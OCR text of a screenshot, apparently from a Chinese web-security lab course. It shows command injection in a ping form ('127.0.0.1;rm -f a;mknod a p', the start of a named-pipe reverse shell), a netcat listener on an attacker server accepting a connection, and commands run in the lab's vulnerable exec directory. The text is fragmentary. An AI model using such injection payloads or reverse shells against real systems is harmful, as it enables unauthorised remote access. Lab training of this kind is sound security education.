 Web安
有道云笔
有道云笔
实验:命
站内搜
实验:CV
47.105.7
合天 lab
netcat_
Linux N.
应用
书签工具栏
其他书签
腾讯课堂
请输入测试目标IP地址：
127.0.0.1;rm -f a;mknod a p
PING 127.0.0.1 (127.0.0.1)
64 bytes from 127.0.0.1: ic
64 bytes from 127.0.0.1: ic
64 bytes from 127.0.0.1: ic
64 bytes from 127.0.0.1: ic
--- 127.0.0.1 ping statisti
4 packets transmitted, 4 re
rtt min/avg/max/mdev = 0.01
aliyun (47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. 47.105.75.177-webkh2 (ro
3. 47.105.75.177-webkh2 (ro
4. aliyun (47.101.214.85)
/root/
Name Size (KB)
..
exp
frp
go
gopath
key
lcx
nextcloud
nmap
openssl-shell
scrapy-prj
soft_pack
ssh-py
text
tools
vulhub
xiuno
aliyun-ubunt... 1
default 3
dns.py 1
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
→ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [47.105.75.177] port 6666 [tcp/*] accepted (family 2, sport 40282)
ls
1.txt
a
code
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
sys
pwd
/var/www/html/vulnlab/exec
画板 签到 答题卡 画中画 举手 预览 工具